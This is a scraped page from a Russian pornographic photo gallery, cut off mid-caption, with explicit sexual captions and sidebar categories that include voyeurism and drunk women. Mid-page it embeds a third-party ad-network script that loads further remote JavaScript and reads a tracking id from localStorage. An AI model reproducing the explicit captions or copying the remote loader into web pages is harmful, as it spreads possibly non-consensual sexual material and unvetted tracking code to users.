

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/38563-ebet-podrugu-v-mashine-59-foto.html
body_size: 17116
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Ебет подругу в машине (59 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Ебет подругу в машине (59 фото). -  Ебля блондинки в машине Трах на переднем сидении Ебля блондинки в машине Отымел блондинку в машине Выебал блондинку в машине Выебал красотку в машине Публичный трах в машине Девушка отсасывает в машине Страстный трах в машине Ебля блондинки в машине Ебля блондинки в машине Подвез и оттрахал в">
<meta name="keywords" content="машине, Выебал, Красивая, автомобиле, порнушка, блондинку, блондинки, лесби, Голые, Лесби, кунилингус, женщины, Любительское, красотку, Кунилингус, зрелую, женщин, домашнее, отсосала, сидении">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Ебет подругу в машине (59 фото)">
<meta property="og:url" content="https://goliedevushki.club/38563-ebet-podrugu-v-mashine-59-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2022-11/1667508438_1-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-1.jpg">
<meta property="og:description" content="Порно - Ебет подругу в машине (59 фото). -  Ебля блондинки в машине Трах на переднем сидении Ебля блондинки в машине Отымел блондинку в машине Выебал блондинку в машине Выебал красотку в машине Публичный трах в машине Девушка отсасывает в машине Страстный трах в машине Ебля блондинки в машине Ебля блондинки в машине Подвез и оттрахал в">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/38563-ebet-podrugu-v-mashine-59-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Ебет подругу в машине (59 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Ебет подругу в машине (59 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508438_1-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-1.jpg||Трах на переднем сидении--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508438_1-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508438_1-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-1.jpg" style="max-width:100%;" alt="Трах на переднем сидении"></a><div>Трах на переднем сидении</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508439_2-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-2.jpg||Ебля блондинки в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508439_2-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508439_2-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-2.jpg" style="max-width:100%;" alt="Ебля блондинки в машине"></a><div>Ебля блондинки в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508479_3-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-6.jpg||Отымел блондинку в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508479_3-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508479_3-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-6.jpg" style="max-width:100%;" alt="Отымел блондинку в машине"></a><div>Отымел блондинку в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508464_4-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-7.jpg||Выебал блондинку в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508464_4-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508464_4-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-7.jpg" style="max-width:100%;" alt="Выебал блондинку в машине"></a><div>Выебал блондинку в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508486_5-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-10.jpg||Выебал красотку в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508486_5-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508486_5-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-10.jpg" style="max-width:100%;" alt="Выебал красотку в машине"></a><div>Выебал красотку в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508441_6-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-11.jpg||Публичный трах в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508441_6-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508441_6-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-11.jpg" style="max-width:100%;" alt="Публичный трах в машине"></a><div>Публичный трах в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508498_7-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-12.jpg||Девушка отсасывает в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508498_7-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508498_7-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-12.jpg" style="max-width:100%;" alt="Девушка отсасывает в машине"></a><div>Девушка отсасывает в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508502_8-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-14.jpg||Страстный трах в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508502_8-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508502_8-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-14.jpg" style="max-width:100%;" alt="Страстный трах в машине"></a><div>Страстный трах в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508518_9-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-15.jpg||Ебля блондинки в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508518_9-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508518_9-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-15.jpg" style="max-width:100%;" alt="Ебля блондинки в машине"></a><div>Ебля блондинки в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508517_10-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-18.jpg||Ебля блондинки в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508517_10-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508517_10-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-18.jpg" style="max-width:100%;" alt="Ебля блондинки в машине"></a><div>Ебля блондинки в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508495_11-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-19.jpg||Подвез и оттрахал в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508495_11-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508495_11-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-19.jpg" style="max-width:100%;" alt="Подвез и оттрахал в машине"></a><div>Подвез и оттрахал в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508467_12-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-21.jpg||Ебля в машине русское частное--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508467_12-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508467_12-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-21.jpg" style="max-width:100%;" alt="Ебля в машине русское частное"></a><div>Ебля в машине русское частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508506_13-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-22.jpg||Голые женщины лесби в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508506_13-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508506_13-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-22.jpg" style="max-width:100%;" alt="Голые женщины лесби в машине"></a><div>Голые женщины лесби в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508466_14-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-23.jpg||Лесби кунилингус в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508466_14-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508466_14-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-23.jpg" style="max-width:100%;" alt="Лесби кунилингус в машине"></a><div>Лесби кунилингус в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508498_15-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-24.jpg||Групповуха на автомобиле--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508498_15-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508498_15-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-24.jpg" style="max-width:100%;" alt="Групповуха на автомобиле"></a><div>Групповуха на автомобиле</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508503_16-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-25.jpg||Кунилингус лесби в авто--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508503_16-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508503_16-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-25.jpg" style="max-width:100%;" alt="Кунилингус лесби в авто"></a><div>Кунилингус лесби в 